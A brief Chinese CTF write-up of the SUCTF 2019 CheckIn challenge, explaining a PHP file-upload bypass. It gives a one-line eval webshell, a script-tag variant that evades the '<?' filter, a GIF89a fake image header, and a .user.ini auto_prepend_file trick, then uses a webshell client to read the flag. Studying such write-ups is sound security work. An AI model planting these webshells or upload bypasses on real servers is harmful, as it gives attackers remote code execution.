[SUCTF 2019]CheckIn



上传一个一句话木马(<?php @eval($_POST['cmd']);?>)的php文件?

告诉我们不合法的后缀,说明不能上传php文件,修改后缀为jpg



发现过滤了<?,修改一句话木马内容(<script language='php'>eval($_POST['cmd']);</script>)

不是图片类型,伪造图片头(GIF89a<script language='php'>eval($_POST['cmd']);</script>)

上传成功并有回显,菜刀连接,还是不出意外的失败了?



这个题其实是.user.ini(PHP: .user.ini 文件 - Manual)类型的文件上传漏洞的题,还是跟.htaccess一样,先上传.user.ini,再上传一句话木马,先写.user.ini

GIF89a

auto_prepend_file=1.jpg



上传成功有回显,再上传1.jpg(GIF89a<script language='php'>eval($_POST['cmd']);</script>),1.jpg也是对应了上传的.user.ini的内容

回显了路径,菜刀连接(这里url地址最后要有/index.php)

进去之后也是发现了上传的.user.ini与1.jpg

根目录下发现flag

?